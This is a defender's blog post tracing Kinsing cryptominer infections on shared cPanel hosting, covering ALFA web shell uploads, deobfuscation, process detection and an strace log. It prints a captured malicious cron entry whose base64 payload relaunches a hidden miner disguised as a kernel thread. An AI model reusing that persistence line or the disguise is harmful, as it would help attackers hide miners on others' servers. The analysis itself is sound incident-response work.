Tracing Kinsing Malware in Web Hosting
It's been a while since I last posted. Today, I want to discuss a prevalent malware in the web hosting industry known as Kinsing malware.
What is Kinsing Malware?
Before diving into the specifics of Kinsing malware, let's first understand what it generally entails.
Since its initial appearance, Kinsing’s modus operandi has largely remained unchanged. It typically exploits vulnerable or misconfigured applications, executes an infection script, runs a cryptominer—often concealed by a rootkit—and maintains control over the server using the Kinsing malware. For more details, you can refer to the Aqua Nautilus Kinsing Demystified.
As explained, it is a malware that exploits vulnerable or misonfigured applications then run infection script and cryptominer.
Then how did it generally used in Web Hosting?
The First Attacking Step
Before attackers use Kinsing malware, they generally exploit web vulnerabilities to upload a shell or backdoor, such as those from Remote Code Execution (RCE) or file upload vulnerabilities. In web hosting environments, a common backdoor or shell used is the ALFA shell, often associated with the threat actor Solevisible. This shell is specifically designed for cPanel.
If you are using CloudLinux and imunify360, you can generally detect the ALFA shell by using imunify360-agent proactive list --user [username_cpanel].

The example show that there is some shell uploaded which is ALFA shell.
How do I know that the file is ALFA shell?
I downloaded the shell then deobsfucate it to know what kind of shell it is.
Deobsucate The Shell

After i get the shell, i decide to find some eval in the PHP code because generally obsfucated shell generated in the form of base64 or gzip then executed with eval.
Why do we need to find eval?

I found that a safe way to decode an obfuscated shell is to replace eval with echo, then execute it using PHP in a sandbox environment. By redirecting the output to a file, you can obtain the deobfuscated form of the shell. This is the deobsfucated form of the shell:
To understand the features provided by the ALFA shell, you need to open it. To access the shell, you must provide AlfaUser and AlfaPass in the cookie. Once authenticated, the shell will be displayed on the web page as shown below.

Then how can the threat actor injected Kinsing Malware by using ALFA shell?
The Proccess of Injecting Kinsing Malware
Generally, threat actors aim to run Kinsing persistently. One method to achieve this is by using cron jobs. By leveraging the ALFA shell, a threat actor can upload a shell script that downloads the Kinsing malware and configures a cron job to execute the Kinsing binary persistently, typically by placing the script in /var/spool/cron/[username_cpanel]. The example of the cron is like this:
0 * * * * { echo echo "L3Vzci9iaW4vcGtpbGwgLTAgLVUxMDM3IGRhZW1vbnMxIDI+L2Rldi9udWxsIHx8IFNIRUxMPS9iaW4vYmFzaCBURVJNPXh0ZXJtLTI1NmNvbG9yIEdTX0FSR1M9Ii1rIC9ob21lL25pemFyYWtiLy5jb25maWcvaHRvcC9kYWVtb25zMS5kYXQgLWxpcUQiIC91c3IvYmluL2Jhc2ggLWMgImV4ZWMgLWEgJ1tyc3VdJyAnL2hvbWUvbml6YXJha2IvLmNvbmZpZy9odG9wL2RhZW1vbnMxJyIgMj4vZGV2L251bGw=" 2>/dev/null #1b5b324a50524e47 >/dev/random # seed prng daemon1In a web hosting environment, cron jobs are located in /var/spool/cron/[username_cpanel]. Users can edit their cron jobs using crontab or by manually uploading a file with any name. Threat actors may also use this mechanism to upload cron files directly to /var/spool/cron/[username_cpanel].
How Can We Detect the Process of Kinsing?
Because this blog post is about Tracing Kinsing Malware in Web Hosting, we need to discuss how we detect the process.
From my research, Kinsing malware often masquerades as a kernel thread process in web hosting environments, typically appearing enclosed in square brackets ([]).
Then how do we find the process?
I use the combination of ps and grep with ungreedy extended regular expression.
ps auxf | grep -E "\[.*?\]" | grep -v "root\|cpanel\|bash\|lynx"If you found strange process name enclosed with square bracket, it is highly possible kinsing.

To check where it is located, we need to use lsof -p [pid].
Check System Call Used by Using strace
To get the system call used, i use strace [path-file]/kinsing-file in sandboxed environment. The full system call used are:
execve("/home/username/.config/htop/daemons1", ["/home/username/.config/htop/daem"...], 0x7ffc4b557d10 /* 32 vars */) = 0
arch_prctl(ARCH_SET_FS, 0x7f8801177658) = 0
set_tid_address(0x7f8801177790) = 860298
rt_sigaction(SIGPIPE, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER|SA_RESTART, sa_restorer=0x7f8800e7f630}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
rt_sigaction(SIGCHLD, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER|SA_RESTART, sa_restorer=0x7f8800e7f630}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
brk(NULL) = 0x5555573ed000
brk(0x5555573ef000) = 0x5555573ef000
mmap(0x5555573ed000, 4096, PROT_NONE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x5555573ed000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880112f000
prlimit64(0, RLIMIT_NOFILE, NULL, {rlim_cur=1000000, rlim_max=1000000}) = 0
prlimit64(0, RLIMIT_NOFILE, {rlim_cur=1024, rlim_max=1000000}, NULL) = 0
prlimit64(0, RLIMIT_NOFILE, NULL, {rlim_cur=1024, rlim_max=1000000}) = 0
geteuid() = 1260
getuid() = 1260
getegid() = 1263
getgid() = 1263
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880112e000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880112d000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880112c000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880112b000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880112a000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801129000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801128000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801127000
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801125000
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801124000
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801122000
mmap(NULL, 16384, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880111e000
munmap(0x7f8801125000, 8192) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801125000
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880111c000
mmap(NULL, 28672, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801115000
munmap(0x7f880111e000, 16384) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801120000
brk(0x5555573f0000) = 0x5555573f0000
mmap(NULL, 16384, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801111000
mmap(NULL, 16384, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880110d000
mmap(NULL, 20480, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801108000
madvise(0x7f8801116000, 4096, MADV_FREE) = 0
munmap(0x7f8801115000, 28672) = 0
mmap(NULL, 16384, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801118000
getuid() = 1260
geteuid() = 1260
getgid() = 1263
getegid() = 1263
open("/opt/ssl/openssl.cnf", O_RDONLY|O_LARGEFILE) = -1 ENOENT (No such file or directory)
mmap(NULL, 16384, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f8801104000
getpid() = 860298
getrandom("\xd1\x82\x01\x8b\x5c\x89\xaf\x17\x84\xd0\x07\x21\xcb\x58\xfc\x41\xef\x42\x4b\xd3\x59\x6f\x64\x9d\xf8\x17\x62\xdb\x55\xd3\x80\x37", 32, 0) = 32
mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f880111f000
getpid() = 860298
munmap(0x7f880111f000, 4096) = 0
rt_sigaction(SIGINT, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7f8800e7f630}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
rt_sigaction(SIGQUIT, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7f8800e7f630}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
rt_sigprocmask(SIG_BLOCK, [CHLD], [], 8) = 0
rt_sigprocmask(SIG_BLOCK, ~[], [CHLD], 8) = 0
pipe2([3, 4], O_CLOEXEC) = 0
clone(child_stack=0x7ffc82924ce8, flags=CLONE_VM|CLONE_VFORK|SIGCHLD) = 860306
close(4) = 0
read(3, "", 4) = 0
close(3) = 0
rt_sigprocmask(SIG_SETMASK, [CHLD], NULL, 8) = 0
wait4(860306, Linux giratina.id.domainesia.com 4.18.0-553.lve.el8.x86_64 #1 SMP Mon May 27 15:27:34 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
0x7ffc82924d34, 0, NULL) = -1 ECHILD (No child processes)
rt_sigaction(SIGINT, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7f8800e7f630}, NULL, 8) = 0
rt_sigaction(SIGQUIT, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7f8800e7f630}, NULL, 8) = 0
rt_sigprocmask(SIG_SETMASK, [], NULL, 8) = 0
munmap(0x7f8801129000, 4096) = 0
munmap(0x7f880112e000, 4096) = 0
munmap(0x7f8801128000, 4096) = 0
munmap(0x7f8801122000, 8192) = 0
munmap(0x7f8801125000, 8192) = 0
munmap(0x7f8801124000, 4096) = 0
munmap(0x7f8801127000, 4096) = 0
munmap(0x7f8801111000, 16384) = 0
munmap(0x7f880110d000, 16384) = 0
munmap(0x7f880111c000, 8192) = 0
munmap(0x7f8801120000, 8192) = 0
munmap(0x7f880112d000, 4096) = 0
munmap(0x7f880112b000, 4096) = 0
munmap(0x7f8801118000, 16384) = 0
munmap(0x7f8801104000, 16384) = 0
munmap(0x7f8801108000, 20480) = 0
munmap(0x7f880112a000, 4096) = 0
exit_group(0) = ?
+++ exited with 0 +++It is mainly using mmap, munmap, madvise, and getrandom because this malware are memory resident malware as explained by Aqua Nautilus Kinsing Demystified. But all the operation is not indicating malware activity because kinsing have a feature to prevent debugger or strace.
Unfortunately when the kinsing run normally by attacker, we cannot trace it by strace or detect it by using auditd so the current method to detect the malware only by finding anomaly thread process in normal user.
To know how to detect the malware, there is a need for in depth reverse engineering.
What is The Activity of Kinsing Malware?
In addition to the binary file, Kinsing may use a .dat file that contains the domain name of the target where the miner will run. This is based on my observation, as I found some .dat files with domain names in plain text. However, in other cases, the content of the .dat file may be encrypted, making it difficult to determine the target domain. If i have learn reverse engineering maybe i will try to reverse the binary.
As Kinsing is a memory-resident malware miner (based from the system call detected by strace), it can consume a significant amount of memory if the target domain experiences high traffic. Based on my experience, this can lead to substantial memory consumption and potentially cause the system to run out of memory.